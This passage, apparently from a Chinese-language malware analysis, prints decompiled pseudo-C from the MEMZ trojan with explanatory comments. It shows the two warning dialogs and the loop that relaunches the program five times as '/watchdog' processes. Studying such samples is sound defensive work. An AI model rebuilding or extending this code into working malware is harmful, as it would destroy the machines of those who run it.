 if ( MessageBoxA( // 如果确认了两个提示病毒的弹窗
0,
"The software you just executed is considered malware.\r\n"
"This malware will harm your computer and makes it unusable.\r\n"
"If you are seeing this message without knowing what you just executed, simply press No and nothing will happen."
"\r\n"
"If you know what this malware does and are using a safe environment to test, press Yes to start it.\r\n"
"\r\n"
"DO YOU WANT TO EXECUTE THIS MALWARE, RESULTING IN AN UNUSABLE MACHINE?",
"MEMZ",
0x34u) == 6
&& MessageBoxA(
0,
"THIS IS THE LAST WARNING!\r\n"
"\r\n"
"THE CREATOR IS NOT RESPONSIBLE FOR ANY DAMAGE MADE USING THIS MALWARE!\r\n"
"STILL EXECUTE IT?",
"MEMZ",
0x34u) == 6 )
{
v10 = (WCHAR *)LocalAlloc(0x40u, 0x4000u); // 局部内存对象的分配
GetModuleFileNameW(0, v10, 0x2000u); // 获取当前进程已加载模块的文件的完整路径
v11 = 5;
do
{
ShellExecuteW(0, 0, v10, L"/watchdog", 0, 10);// 执行5次watchdog
--v11;
}
while ( v11 );
先知社区